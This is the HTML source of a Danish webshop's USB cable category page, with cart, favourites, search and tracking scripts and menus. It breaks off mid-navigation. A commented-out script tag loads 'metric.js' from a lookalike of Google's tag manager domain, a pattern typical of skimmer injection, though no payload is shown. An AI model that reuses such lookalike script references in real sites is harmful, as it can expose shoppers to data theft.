

--- FILE ---
content_type: text/html
request_url: https://movani.dk/usb-kabler
body_size: 41667
content:
<!DOCTYPE html>
<html lang="da">
  <head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<base href="https://movani.dk/" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"><link rel="icon" href="favicon.ico" type="image/x-icon"/><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,500,600,700,800,900" rel="stylesheet" type="text/css" /><link href="https://cdn.jsdelivr.net/qtip2/2.2.1/jquery.qtip.min.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css2?family=Material+Icons" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/movani2020/css/bootstrap.css?version=1600066396" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/movani2020/css/default.css?version=1754654823" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons-social.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons-filetypes.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/nouislider.min.css?version=1739790268" rel="stylesheet" type="text/css" /><script src="https://movani.dk/skin/front/default/js/jquery.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/jquery.cookie.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/bootstrap.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/movani2020/js/addToCart.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/product.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/Translator.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/script.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/uicore/form.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/nouislider.min.js?version=1.2.11.9.6" type="text/javascript"   ></script><script   src="https://cdn.jsdelivr.net/qtip2/2.2.1/jquery.qtip.min.js" type="text/javascript"></script><script   src="https://cdn.jsdelivr.net/npm/accounting-js@1.1.1/dist/accounting.umd.min.js" type="text/javascript"></script><script   src="https://cdn.jsdelivr.net/npm/sweetalert2@11" type="text/javascript"></script><script type="text/javascript">
			var addToCartUrl = "https://movani.dk/shop/checkout/addToCartAjax";
			
		var decimalPoint = ",";var productId = "0";var thousandSeparator = ".";var productAttributeUrl = "https://movani.dk/shop/product/getPossibleProductAttributeValuesAjax";var useStockControl = "0";var label_close = "Luk";	
        $(document).ready(() => {	
            try {	
              $(window).trigger("gtag_viewCatalog", JSON.parse('{"items":[{"id":"k107383","item_id":"k107383","google_business_verical":"retail","name":"LogiLink USB 2.0 A-B Cable, Grey (3m)","brand":"Noname m\u00e6rker","category":"Elektronik\/Kabler og tilbeh\u00f8r\/USB kabler","list_position":1,"price":"33.70"},{"id":"k103864","item_id":"k103864","google_business_verical":"retail","name":"USB 2.0 A-B Cable, White (1.8m)","brand":"Sandberg","category":"Elektronik\/Kabler og tilbeh\u00f8r\/USB kabler","list_position":2,"price":"29.25"}]}'));	
            }catch(err){	
              console.warn(err);	
            }	
        });	
    
	
	function showSaveBoxModal(id) {
		jQuery("#saveBoxModal-"+id).appendTo("body").modal("show");
	}
	
	function removeFromFavourites (form, loader, prodId) {

		if(!confirm("Er du sikker på at du vil fjerne dette produkt fra dine favoritter?")) {
			return false;
		}	

		var jqForm = jQuery("#" + form);
		var data = jqForm.serialize();
		
		var favElm =jQuery("#add-to-favourites-"+prodId);
		var favElmStar = jQuery("#add-to-favourites-"+prodId+"-span");
		favElmStar.addClass("glyphicon-refresh").removeClass("glyphicon-star");
		
		jQuery.post("https://movani.dk/shop/myAccountGroup/removeFromFavouriteAjax", data, function (rsp) {
			if(rsp.status == "ok") {
				jQuery("#add-to-favourites-"+prodId).attr("title","Tilføj til favoritter").attr("class","add-favourite").attr("onclick","addToFavourites('"+form+"','',"+prodId+")");
				favElm.removeClass("favourite").removeClass("remove-favourite").addClass("add-favourite");
			}
		}, "json").complete(function () {
				favElmStar.addClass("glyphicon-star-empty").removeClass("glyphicon-refresh");
		});
	}

	function addToFavourites (form, loader, prodId) {
		var jqForm = jQuery("#" + form);
		var data = jqForm.serialize();
		
		var favElm = jQuery("#add-to-favourites-"+prodId);
		var favElmStar = jQuery("#add-to-favourites-"+prodId+"-span");
		favElmStar.addClass("glyphicon-refresh").removeClass("glyphicon-star-empty");
		
		jQuery.post("https://movani.dk/shop/myAccountGroup/addToFavouriteAjax", data, function (rsp) {
			if(rsp.status == "ok") {
				favElm.addClass("favourite").attr("title","Er favorit");
				jQuery("#add-to-favourites-"+prodId).attr("title","Er favorit").attr("class","favourite remove-favourite").attr("onclick","removeFromFavourites('"+form+"','',"+prodId+")");
			}
		}, "json").complete(function () {
				favElmStar.addClass("glyphicon-star").removeClass("glyphicon-refresh");
		});
	} 
	
	function finalQuantityFixerModal(finalQuantity, value, elem, id ) {
		value = parseInt(value);
		if ( !isNaN(value) ) {
			if ( value % finalQuantity != 0 ) {
				var newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
				elem.val(newValue);
			} 
		}
		self["displayTotalPrice_"+id](id); 
	}
	
	function finalQuantityFixer(finalQuantity, value, elem ) {
		value = parseInt(value);
		if ( !isNaN(value) ) {
			if ( value % finalQuantity != 0 ) {
				var newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
				elem.val(newValue);
			} 
		}
	}
	
	function buySelectQuantity(quantity, finalQuantity, id) {
		jQuery(".buy-quantity-span").removeClass("buy-quantity-span-selected");
		jQuery("#buy-quantity-span-"+quantity+"-"+id).addClass("buy-quantity-span-selected");
		value = parseInt(quantity);
		if ( value % finalQuantity != 0 ) {
			quantity = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
		}
		jQuery("#shop-catalog-form-buy-now-modal-"+id+" #product-quantity").val(quantity);
		jQuery("#buy-quantity-"+quantity+"-"+id).prop("checked", true);
		self["displayTotalPrice_"+id](id);
	}
    
    function showAsDisplayCookie(displayType) {
 			document.cookie="show_as_display="+displayType+"; expires=Fri, 23 Jan 2030 00:00:01 UTC; path=/;";
			location.reload();
		}
	

	function displayTotalPrice_107383(id) {
		var quantity = jQuery("#shop-catalog-form-buy-now-modal-"+id+" #product-quantity").val();
		
		var unitPrice = null;
		var unitPriceTax = null;
		

		  if (quantity >= 0) { unitPrice = 33.70; }
		
		jQuery("#shop-catalog-form-buy-now-modal-"+id+" #price-label-price").html((quantity*unitPrice).toLocaleString(undefined, {minimumFractionDigits:2,maximumFractionDigits:2}));
		jQuery("#shop-catalog-form-buy-now-modal-"+id+" #price-label-price-alt").html((quantity*unitPrice*(1+0.25)).toLocaleString(undefined, {minimumFractionDigits:2,maximumFractionDigits:2}));
	
  }
		

	function displayTotalPrice_103864(id) {
		var quantity = jQuery("#shop-catalog-form-buy-now-modal-"+id+" #product-quantity").val();
		
		var unitPrice = null;
		var unitPriceTax = null;
		

		  if (quantity >= 0) { unitPrice = 29.25; }
		
		jQuery("#shop-catalog-form-buy-now-modal-"+id+" #price-label-price").html((quantity*unitPrice).toLocaleString(undefined, {minimumFractionDigits:2,maximumFractionDigits:2}));
		jQuery("#shop-catalog-form-buy-now-modal-"+id+" #price-label-price-alt").html((quantity*unitPrice*(1+0.25)).toLocaleString(undefined, {minimumFractionDigits:2,maximumFractionDigits:2}));
	
  }
		
</script><meta name="title" content="USB kabler | Bestil online hos movani.dk" /><meta name="description" content="K&oslash;b USB kabler her! Tag et kig i vores online webshop med over 30.000 forskellige varer - Skarpe priser og hurtig levering!" /><meta name="keywords" content="MVN Kontor og Data,movani.dk,kopipapir,plotterpapir,kontorartikler,movani," /><meta name="author" content="movani.dk" /><meta name="robots" content="INDEX, FOLLOW, max-snippet:-1, max-image-preview:large" /><meta name="googlebot" content="INDEX, FOLLOW" /><title>USB kabler | Bestil online hos movani.dk</title>
	<!--
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="a4e9c17d-6767-4587-8c52-7730f253b63b" data-blockingmode="auto" type="text/javascript" data-consentmode-defaults="disabled"></script><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=MTR-IFU12015" async></script>
	-->
			<meta name="google-site-verification" content="Go7vQ2lPdHQYnEcUpNVb8Yk2pyDj7B4TYecOA9y-Pg8" /> 
<!-- Facebook Pixel Code -->
<script data-cookieconsent='maketing'>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '659929964715643');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=659929964715643&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "WebSite",
		  "url": "https://movani.dk/",
		  "potentialAction": [{
		    "@type": "SearchAction",
		    "target": "https://movani.dk/shop/catalog/search?q={search_term_string}",
		    "query-input": "required name=search_term_string"
		  }]
		}
		</script>
		<script src="https://files.userlink.ai/public/embed.min.js" charset="utf-8" id="bai-scr-emb" data-cid="664dad891a91a032b84c7d91" async domain="movani.dk"></script>
		  </head>
  <body class="shop_catalog_view shop_catalog shop global ">
	
	<div id="doIScroll">
  <div id="top-bar" class="container-fluid hidden-sm hidden-xs alpha omega">
    <div class="container">
  		<div class="row alpha-xs omega-xs">
           <div class="col-xs-12 alpha omega">
              <div class="col-lg-4 col-md-4 col-xs-12 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/top-point-cart.png" alt="OVER 60.000 VARER" />&nbsp;OVER 60.000 VARER</div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/truck.png" alt="LEVERING OVER HELE LANDET" />&nbsp;LEVERING OVER HELE LANDET</div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/clock.png" alt="1-2 DAGES LEVERING" />&nbsp;1-2 DAGES LEVERING</div>
          </div>
        </div> 
    </div>
  </div> <!-- top-bar -->
  <div id="header-top" class="main container-fluid">
  	  			
  	<div class="container top-container alpha omega">
  		<div class="row alpha-xs omega-xs">
                <div class="hidden-lg hidden-md col-sm-4 col-xs-3 alpha omega" id="header-catalog-nav-mobil">
    					<nav role="navigation" class="navbar navbar-default catalog-horizontal"><div class="navbar-header">
			      <button type="button" class="navbar-toggle collapsed catalog-navbar-toggle" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse" onClick="jQuery('html, body').animate({ scrollTop: 0 }, 'slow');" >
			        <span class="menu-name pull-right hidden-xs">MENU</span>
			        <div>
			        	<span class="sr-only">Toggle navigation</span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        </div>
			      </button>		
			    </div></nav>  	
  				</div>    <!-- header-catalog-nav-mobil -->
                <div class="col-lg-3 col-md-3 col-sm-4 col-xs-5 alpha omega" id="top-container-logo">
  				
  					<a href="https://movani.dk/">
  						<img class="img-responsive header-logo" src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" alt="Movani" />
  					</a>
  														
  			     </div><!-- top-container-logo -->
  				
  		
  			<div class="col-lg-9 col-md-9 col-sm-4 col-xs-4 alpha omega " id="top-container-account_navigation">
    			
  	  			<div class="account_navigation-container col-xs-12 alpha omega">
  		  			<ul class="nav nav-pills account_navigation">
	<li id="block-extra_menupoint">
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery(window).on("itemAddedToCart.cart",function() {
					//unlink
					jQuery(window).off("itemAddedToCart.cart");

						var ajaxOb = {
							
						url: "https://movani.dk/js_default/blocks/getBlock",
						data: {
						    handles: ["global"],
						    block: "extra_menupoint"
						 },
						  
						success: function(rsp) {
							var block = jQuery("#block-"+this.oldData.block);

							block.replaceWith(rsp);
							jQuery("#cart-popover").slideDown();
							jQuery(window).scrollTop(jQuery(".cart-container").offset().top);
						},
						  dataType:"html"
						
						};
						
						ajaxOb.oldData = ajaxOb.data;
						
						jQuery.ajax(ajaxOb);
						
				}); 
			});
		</script>

		
		<div class="cart-container" >
			<div class="cart-container-always" style="display: inline-block;">
				<a href="javascript:void(0);" onclick="jQuery('#cart-popover').toggle();">
					
					<div style="display:inline-block;" id="cart-text-title-chrome-fix">
						
						<div style="display:inline-block;" class="cart-price hidden-xs hidden-sm" >Total:&nbsp;0,00&nbsp;kr.						</div>
                        <div style="display:inline-block;" class="cart-count-position">( 0 )</div>
                        
					</div>
                    <img style="height:29px;display:inline-block;" src="https://movani.dk/skin/front/movani2020/images/cart-flipped.svg"/>   <div style="clear:both;"></div>
				</a>
				   <div style="clear:both;"></div>
					<div class="popover bottom" id="cart-popover">
						<div class="my-arrow"> </div>
						<div class="popover-content">
					<button type="button" class="close" onclick="jQuery('#cart-popover').hide();"><span aria-hidden="true">&times;</span></button>
					<div class="cart-top-cart-empty"><div class="col-xs-12">Indk&oslash;bskurven er tom</div></div><!-- cart-top-cart-empty -->							
						</div> <!-- popover-content -->
                        </div> <!-- cart-popover -->
					</div>  <!-- cart-container-always -->
				  <div style="clear:both;"></div>
			</div>   <!-- cart-container -->
        <div style="clear:both;"></div>
<li id="account_navigation-Glemtpassword" class="hidden-sm hidden-xs" ><a href="javascript:showForgotPassword();" class="hidden-sm hidden-xs hidden-sm hidden-xs">Glemt password</a></li><li id="account_navigation-Login" class="hidden-sm hidden-xs" ><a href="javascript:showLogin();" >			<div class="icon"><img style="height:29px;" src="https://movani.dk/skin/front/movani2020/images/lock.svg"/></div>
            Login</a></li><li id="account_navigation-Nykunde" class="hidden-sm hidden-xs" ><a href="shop/customer/newCustomer" class="hidden-sm hidden-xs hidden-sm hidden-xs">			<div class="icon"><img style="height:29px;" src="https://movani.dk/skin/front/movani2020/images/profile.svg"/></div>
            Ny kunde</a></li></ul>  <!-- account_navigation -->			  					
  	  			</div>    <!-- account_navigation-container -->
  			</div>		<!-- top-container-account_navigation -->	  					
			<div class="col-md-1 col-xs-offset-10 col-xs-2 alpha omega" id="search_top_popup">
            
<div class="catalog-search " id="block-top_search_popup">
	<a href="javascript:void(0);" onclick="jQuery('#search-popover').toggle();jQuery('#product-search-form-field').focus();" class="btn btn-default">
		<span class="glyphicon glyphicon-search"></span>&nbsp;Søg		<span class="nav-arrow">
			
		</span>
	</a>
	
	<div class="popover bottom" id="search-popover">
		<div class="arrow"> </div>
		<div class="popover-content">
			<form  id="product-search-form-popup" method="get" action="https://movani.dk/shop/catalog/search" style="position: relative;"><div class="row"><div class="col-xs-12"><div class="input-group"><input id="product-search-form-field-popup" autocomplete="off" type="text" class="form-control" onfocus="if (this.value=='Søg felt tekst') { this.value =''; this.style.color='#000000'; }" style="z-index:200;"; name="q" value="" /><div class="input-group-addon" onclick="jQuery('#product-search-form').submit();" >
												<span class="glyphicon glyphicon-search" style="font-size:10px; top: 0px;"></span></div><div id="ac-elm-popup"><ul  class="nav nav-stacked nav-pills" id="ac-elm-results-popup"></ul></div></div></div></div></form>		</div>
	</div>
</div>

<script type="text/javascript">

var acElm;
var acElmResults;

var prevSearchTerm = "";

jQuery(function() {
	var req;
	acElm = jQuery("#ac-elm-popup");
	acElm.hide();
	acElm.css({
		position: "absolute",
		left: 0,
		top: acElm.parent().position().top + acElm.parent().height(),
		width: acElm.parent().width(),
		"z-index": 1099,
		"backgroundColor":"#fff"
	});
	acElm.parent().css("position","relative");
	acElmResults = jQuery("#ac-elm-results-popup");
	jQuery( "#product-search-form-field-popup" ).keyup(function () {


		if(!(this.value.length >= 2)) {
			acElm.hide();
			return;
		}
		
		if(this.value == prevSearchTerm) {
			return;
		}
		
		if(req !== undefined) {
			req.abort();
		}
		
		
		prevSearchTerm = this.value;
		
		
		
		req = jQuery.ajax({
			type: "post",
			url: "/js_catalog/index/autocomplete/",
			data: {term: this.value},
			dataType: "json",
			success:function(rsp) {
				acElm.show();
				
				if(rsp.results.length > 0) {
					var htm = "";
					
					jQuery.each(rsp.results,function(index,item) {
						htm += "<li>";
						htm += 		"<a class=\"clearfix\" href=\""+item.route+"\">";
						htm +=			"<span class=\"col-xs-8 alpha\">" + item.title;
						if(item.keyword != false) {
							htm += " ("+item.keyword+")";
						}
						htm += 			 "</span>";
						
						htm += 			"<span class=\"ac-parent-title col-xs-4  omega\">"+(item.parent_title != false ? "  "+ item.parent_title : "")+"</span>";
						htm += 		"</a>";
						htm += "</li>";
					});
					
					acElmResults.html(htm);
					
					
				} else {
					acElmResults.html(" ");
					acElm.hide();

				}
			}
		});
		
	});	
		
});	



</script>
            </div>	<!-- search_top_popup -->		
  		</div>  <!-- header-top row -->				
   </div> <!-- header-top container -->
  </div> <!-- header-top -->
  <div id="header-bottom" class="main container-fluid alpha omega">
  	<div class="container alpha omega">
  		<div class="row alpha-xs omega-xs">
  			<div class="col-md-6 col-lg-6 col-xs-12 alpha omega-sm omega-sm search-top-wrap">
  					<div class="catalog-search pull-right col-xs-12 col-sm-12 col-md-12 col-lg-12 alpha omega" id="block-top_search">
	<form  id="product-search-form" method="get" action="https://movani.dk/shop/catalog/search" style="position: relative;"><div class="input-group"><input id="product-search-form-field" autocomplete="off" type="text" class="form-control" onfocus="if (this.value=='Søg felt tekst') { this.value =''; this.style.color='#000000'; }" style="z-index:200;" name="q" value="Søg felt tekst" /><div class="input-group-addon" onclick="jQuery('#product-search-form').submit();" role="button"><span> S&Oslash;G</span></div></div></form>	<div class="clerk-serach-div col-xs-12 alpha omega" id="clerk-serach-div" style="display:none;">
		<div id="ac-elm" class="col-xs-5  alpha omega clerk-serach-div-categories"><div class="clerk-livesearch-title">Kategorier</div><ul  class="nav nav-stacked nav-pills clerk-serach-div-categories-ul" id="ac-elm-results"></ul></div><div class="col-xs-7 alpha omega clerk-serach-div-products"><div class="clerk-livesearch-title"  id="clerk-livesearch-title-products">Produkter<button type="button" class="close" onclick="closeSearchForm();"><span class="close-text">Luk</span> <span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button></div><div>				<span class="clerk" data-template="@ny-top-search-notax" data-bind-live-search="#product-search-form-field" data-live-search-categories="false" data-live-search-products-title="Produkter" ></span>
			</div></div>	</div>
</div>
	
<script type="text/javascript">

var acElm;
var acElmDiv;
var acElmResults;
var acElmProductTitle;

var prevSearchTerm = "";

jQuery(function() {
	var req;
	acElmDiv = jQuery("#clerk-serach-div");
	acElm = jQuery("#ac-elm");
	acElmProductTitle = jQuery("#clerk-livesearch-title-products");
	acElmDiv.hide();
	acElm.hide();
	acElmProductTitle.hide();
	acElm.css({
//		position: "absolute",
//		left: 0,
//		top: acElm.parent().position().top + acElm.parent().height(),
//		width: acElm.parent().width(),
		"z-index": 1099,
		"backgroundColor":"#fff"
	});
	acElm.parent().css("position","relative");
	acElmDiv = jQuery("#clerk-serach-div");
	acElmResults = jQuery("#ac-elm-results");
	jQuery( "#product-search-form-field" ).keyup(function () {

		if(!(this.value.length >= 2)) {
			acElmDiv.hide();
			acElm.hide();
			acElmProductTitle.hide();
					if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
						jQuery("#product-search-form").removeClass("serach-dimmer");
						jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
						jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
						jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
						jQuery("#content").removeClass("sub-menu-noclick")
						jQuery("#Footer").removeClass("sub-menu-noclick")
					}
			return;
		}
		
		if(this.value == prevSearchTerm) {
			return;
		}
		
		if(req !== undefined) {
			req.abort();
		}
		
		prevSearchTerm = this.value;
		
		req = jQuery.ajax({
			type: "post",
			url: "/js_catalog/index/autocomplete/",
			data: {term: this.value},
			dataType: "json",

			success:function(rsp) {
				acElmDiv.show();
				acElm.show();
				acElmProductTitle.show();
				if ( ! jQuery("#product-search-form").hasClass("serach-dimmer") ) {
					jQuery("#product-search-form").addClass("serach-dimmer");
					jQuery("#header-bottom-middle").addClass("sub-menu-noclick");
					jQuery("#header-bottom-right").addClass("sub-menu-noclick");
					jQuery("#header-catalog-nav").addClass("sub-menu-noclick");
					jQuery("#content").addClass("sub-menu-noclick");
					jQuery("#Footer").addClass("sub-menu-noclick");
				}
				
				if(rsp.results.length > 0 || jQuery("#clerk-serach-div-products").html() != '') {
					var htm = "";
					
					jQuery.each(rsp.results,function(index,item) {
						htm += "<li>";
						htm += 		"<a class=\"clearfix\" href=\""+item.route+"\">";
						htm +=			"<span class=\"ac-title\">" + item.title;
						//if(item.keyword != false) {
							//htm += " ("+item.keyword+")";
						//}
						htm += 			 "</span>";
						
						htm += 			"<span class=\"ac-parent-title pull-right\">i kategorien: "+(item.parent_title != false ? "  "+ item.parent_title : "")+"</span>";
						htm += 		"</a>";
						htm += "</li>";
					});
					acElmResults.html(htm);
//					var offsetHeight = jQuery("#ac-elm").height();
//					jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					autocloseTimerCart2 = setTimeout( function() {
//						jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					}, 100);
				} else {
					acElmResults.html(" ");
					acElmDiv.hide();
					acElm.hide();
					acElmProductTitle.hide();
					if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
						jQuery("#product-search-form").removeClass("serach-dimmer");
						jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
						jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
						jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
						jQuery("#content").removeClass("sub-menu-noclick")
						jQuery("#Footer").removeClass("sub-menu-noclick")
					}
//					var offsetHeight = jQuery("#ac-elm").height();
//					jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					autocloseTimerCart2 = setTimeout( function() {
//						jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					}, 100);
				}
			}
		});
		
	});	
	
});	

function closeSearchForm () {
	jQuery("#product-search-form-field").val("");
	acElmResults.html(" ");
	acElmDiv.hide();
	acElm.hide();
	acElmProductTitle.hide();
	if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
		jQuery("#product-search-form").removeClass("serach-dimmer");
		jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
		jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
		jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
		jQuery("#content").removeClass("sub-menu-noclick")
		jQuery("#Footer").removeClass("sub-menu-noclick")
	}
	jQuery("#product-search-form-field").focus();
}

</script>
  			
  			</div>	<!-- search-top-wrap -->		
  
  			<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 hidden-xs hidden-sm top-center-menu omega no-omega-xs" id="header-bottom-right">
  				<ul class="topBarMenu pull-right">
  					<li>
  			  		<a href="https://movani.dk/shop/DespecTonerGuide/view">
                        TONERGUIDE
                        </a>
  					</li>
<!--  					<li>
  			  		<a href="https://movani.dk/brancheguide">
  							BRANCHEGUIDE
  						</a>
  					</li>
 --> 					
  					<li>
  			  		<a href="https://movani.dk/support">
  							SUPPORT
  						</a>
  					</li> 					
  				</ul> <!-- topBarMenu -->
  			</div> <!-- header-bottom-right -->  			
  		</div> <!-- header-bottom row -->  				
  	 </div>    <!-- header-bottom container -->
   </div>   <!-- header-bottom -->     
   <div class="container-fluid catalog-nav alpha omega no-alpha-xs no-omega-xs" id="header-catalog-nav">
		<div class="container alpha omega">
	    	<div class="row">
	    		<div class="col-xs-12 alpha omega">
  					<nav role="navigation" class="navbar navbar-default catalog-horizontal"> <div class="collapse navbar-collapse hidden-sm hidden-xs" ><ul class="nav navbar-nav catalog-horizontal-ul-width-fix hidden-sm hidden-xs" ><li class="dropdown first "><a  href="https://movani.dk/"><span class="glyphicon glyphicon-home"></span></a></li><li class="dropdown dropdown-1 "><a class="dropdown-a dropdown-1-a" href="javascript:displaySubMenu(1);">Kontorartikler</a><a class="dropdown-a dropdown-real dropdown-1-real" href="kontorartikler" style="display:none;">Kontorartikler</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-1" style="height:478px;"><div class="sub-menu-wrapper" style="height:478px;"><div class="sub-menu-wrapper-div" style="height:478px;"><div class="sub-menu-first-div sub-menu-first-div-1"><div class="sub-menu-rest-top-text"><a href="kontorartikler">KONTORARTIKLER</a></div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-2"><a href="papirvarer">Papirvarer</a></li><li class="sub-menu-div sub-menu-div-358"><a href="kontormaskiner">Kontormaskiner</a></li><li class="sub-menu-div sub-menu-div-367"><a href="hulapparater">Hulapparater</a></li><li class="sub-menu-div sub-menu-div-331"><a href="skrivebordstilbehoer">Skrivebordstilbehør</a></li><li class="sub-menu-div sub-menu-div-316"><a href="arkivering-og-opbevaring">Arkivering og opbevaring</a></li><li class="sub-menu-div sub-menu-div-354"><a href="kalendere">Kalendere</a></li><li class="sub-menu-div sub-menu-div-387"><a href="kongresmaerker">Kongresmærker</a></li><li class="sub-menu-div sub-menu-div-400"><a href="skriveredskaber-og-tilbehoer">Skriveredskaber og tilbehør</a></li><li class="sub-menu-div sub-menu-div-399"><a href="skoleartikler">Skoleartikler</a></li><li class="sub-menu-div sub-menu-div-7910"><a href="koesystem-og-tilbehoer">Køsystem og tilbehør</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-2" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-2" style="width: 50%"><ul class="level-1"><li><a href="kopipapir">Kopipapir</a></li><li><a href="memo-notes-og-dispenser">Memo-notes og dispenser</a></li><li><a href="Indexfaner">Indexfaner</a></li><li><a href="kollegieblokke-og-haefter">Kollegieblokke og hæfter</a></li><li><a href="notesboeger-og-notesblokke">Notesbøger og notesblokke</a></li><li><a href="skolehaefter">Skolehæfter</a></li><li><a href="blokke-med-tryk">Blokke med tryk</a></li><li><a href="Standardblok">Standardblok</a></li><li><a href="Telefonblokke">Telefonblokke</a></li><li><a href="andre-blokke">Andre blokke</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-2" style="width: 50%"><ul class="level-1"><li><a href="etiketter-og-maerkning">Etiketter og mærkning</a></li><li><a href="bonrulle-og-termorulle">Bonrulle og termorulle</a></li><li><a href="faktura-papir">Faktura papir</a></li><li><a href="Blanketter">Blanketter</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-358" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-358" style="width: 100%"><ul class="level-1"><li><a href="skilte-og-rammer">Skilte og rammer</a></li><li><a href="labelmaskiner-og-tilbehoer">Labelmaskiner og tilbehør</a></li><li><a href="makulatorer-og-tilbehoer">Makulatorer og tilbehør</a></li><li><a href="lamineringsmaskiner-og-tilbehoer">Lamineringsmaskiner og tilbehør</a></li><li><a href="haeftemaskiner-og-haefteklammer">Hæftemaskiner og hæfteklammer</a></li><li><a href="regnemaskiner">Regnemaskiner</a></li><li><a href="skaeremaskiner">Skæremaskiner</a></li><li><a href="indbindingsmaskiner">Indbindingsmaskiner</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-331" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-331" style="width: 100%"><ul class="level-1"><li><a href="clips-og-clipsholder">Clips og clipsholder</a></li><li><a href="sakse-og-knive">Sakse og knive</a></li><li><a href="lim">Lim</a></li><li><a href="borddispensere-tapedispensere">Borddispensere / Tapedispensere</a></li><li><a href="kontortape">Kontortape</a></li><li><a href="linealer-og-tegneartikler">Linealer og tegneartikler</a></li><li><a href="penneholdere">Penneholdere</a></li><li><a href="skriveunderlag">Skriveunderlag</a></li><li><a href="stempler">Stempler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-316" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-316" style="width: 50%"><ul class="level-1"><li><a href="arkivbokse">Arkivbokse</a></li><li><a href="arkivaesker-og-mapper">Arkivæsker- og mapper</a></li><li><a href="kartoteksbokse">Kartoteksbokse</a></li><li><a href="opbevaringskasser-til-arkivaesker">Opbevaringskasser til arkivæsker</a></li><li><a href="skuffekabinet">Skuffekabinet</a></li><li><a href="brevbakker">Brevbakker</a></li><li><a href="brevordnere">Brevordnere</a></li><li><a href="mapper-clipboards">Mapper og clipboards</a></li><li><a href="ringbind-ringordnere">Ringbind / ringordnere</a></li><li><a href="haengemapper-og-opbevaring">Hængemapper og opbevaring</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-316" style="width: 50%"><ul class="level-1"><li><a href="plastlommer-og-omslag">Plastlommer og omslag</a></li><li><a href="tidsskriftsamlere">Tidsskriftsamlere</a></li><li><a href="arkiveringstilbehoer">Arkiveringstilbehør</a></li><li><a 